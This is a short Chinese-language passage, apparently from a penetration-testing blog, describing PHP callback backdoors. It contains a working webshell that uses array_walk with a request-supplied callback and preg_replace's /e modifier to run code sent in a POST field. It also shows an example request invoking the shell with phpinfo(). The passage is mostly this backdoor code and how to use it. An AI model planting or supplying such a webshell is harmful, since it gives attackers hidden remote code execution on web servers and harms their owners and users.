 https://www.leavesongs.com/PENETRATION/php-callback-backdoor.html
1. 一个参数：assert
2. 两个参数：assert （php5.4.8+）
3. 三个参数：preg_replace /e模式
三个参数可以用preg_replace。所以我这里构造了一个array_walk + preg_replace的回调后门：
<?php
$e = $_REQUEST['e'];
$arr = array($_POST['pass'] => '|.*|e',);
array_walk($arr, $e, '');
如图，这个后门可以在5.3下使用：
SQL XSS Encryption Encoding Other
http://iis6.com/eval.php?e=preg_replace
Enable Post data Enable Referrer
pass=phpinfo();